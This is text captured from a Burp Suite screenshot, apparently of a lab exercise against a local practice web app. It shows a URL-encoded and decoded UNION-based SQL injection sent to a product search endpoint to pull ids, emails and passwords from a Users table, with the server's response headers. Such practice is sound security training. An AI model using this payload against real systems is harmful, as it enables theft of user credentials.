 1
2
Send
Cancel
Burp AI
Target: http://localhost:8080
HTTP/1
Request
Pretty
Raw
Hex
\n
1 GET /rest/products/search?q=
qwert'))+UNION+SELECT+id,+email,+password,+'4','5','
6','7','8','9','10'+FROM+Users-- HTTP/1.1
2 Host: localhost:8080
3 sec-ch-ua-platform: "macOS"
4 Accept-Language: es-419,es;q=0.9
5 Accept: application/json, text/plain, */*
6 sec-ch-ua: "Chromium";v="151", "Not=A?Brand";v="99"
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/151.0.0.0 Safari/537.36
8 sec-ch-ua-mobile: ?0
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
Search
0 highlights
Selection: 84 (0x54)
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 17 Nov 2026 07:08:30 GMT
3 Content-Type: application/json; charset=utf-8
4 Connection: keep-alive
5 Access-Control-Allow-Origin: *
6 X-Content-Type-Options: nosniff
7 X-Frame-Options: SAMEORIGIN
8 Feature-Policy: payment 'self'
9 X-Recruiting: /#/jobs
10 ETag: W/"1372-79EUldizvOAuj9LBoXHWeRY7Z7g"
11 Vary: Accept-Encoding
12 Server: nginx
13 Access-Control-Allow-Headers: *
14 Content-Length: 4978
Search
0 highlights
Inspector
Selection
84 (0x54)
Selected text
qwert'))+UNION+SELECT+id,+email,+pass
word,+'4','5','6','7','8','9','10'+FR
OM+Users--
Decoded from: URL encoding
qwert')) UNION SELECT id, email, pass
word, '4','5','6','7','8','9','10' FR
OM Users--
Cancel
Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 3
Request headers 15
Response headers 13